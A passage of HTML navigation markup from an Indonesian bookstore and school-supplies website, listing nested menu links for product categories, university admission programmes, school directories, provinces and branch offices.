	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
